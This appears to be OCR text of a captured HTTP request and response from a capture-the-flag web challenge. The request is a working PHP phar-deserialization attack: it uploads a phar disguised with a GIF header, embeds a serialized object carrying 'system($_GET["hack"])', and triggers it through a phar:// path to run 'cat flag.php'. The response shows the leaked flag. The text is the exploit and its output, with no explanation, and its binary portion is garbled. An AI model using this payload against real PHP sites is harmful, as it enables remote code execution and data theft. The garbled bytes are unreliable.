 Request
Pretty Raw Hex
\n
1 POST /home.php?file=upload&name=
phar:///var/www/html/uploads/35206a1f8419fbaad3a8d53fb02f6b66/GXYdd02216d73b9a949519c012f5a9
974e8.txt/aaa&hack=cat%20flag.php HTTP/1.1
2 Host: b231c250-5689-455e-9ad9-98c9b9ec2285.node5.buuoj.cn:81
3 Content-Length: 564
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
7 Origin: http://b231c250-5689-455e-9ad9-98c9b9ec2285.node5.buuoj.cn:81
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysk05te74jkzWeIJ7
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://b231c250-5689-455e-9ad9-98c9b9ec2285.node5.buuoj.cn:81/home.php?file=upload
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=d1256c2e9feec9f7fb086cbbcf9ded0f
4 Connection: keep-alive
5
6 ------WebKitFormBoundarysk05te74jkzWeIJ7
7 Content-Disposition: form-data; name="file"; filename="demo.phar"
8 Content-Type: application/octet-stream
9
0 GIF8a<?php __HALT_COMPILER(); ?>
1 Æ O:8:"Uploader":3:{s:8:"Filename";s:3:"aaa";s:3:"cmd";s:27:"echo
system($_GET["hack"]);";s:5:"token";s:35:"GXYdd02216d73b9a949519c012f5a9974e8";}text.txtá B
g~Ø¶testð
2 Ô ªA Ú z} ¢rÚ ¦GBMB
3 ------WebKitFormBoundarysk05te74jkzWeIJ7
4 Content-Disposition: form-data; name="submit"
5
6 ä¸ ä¼
7 ------WebKitFormBoundarysk05te74jkzWeIJ7--
8
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 24 Nov 2024 03:17:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Length: 439
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>
Home
</title>
当前引用的是 upload.php<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
15
16 <form action="" method="post" enctype="multipart/form-data">
17 上传文件
18 <input type="file" name="file" />
19 <input type="submit" name="submit" value="上传" />
20 </form>
21
22 <?php
23 $flag = "flag{7ab3f77a-303a-4b2a-b9b0-f61730939522}";
24 ?>
25 ?>
Search
0 highlights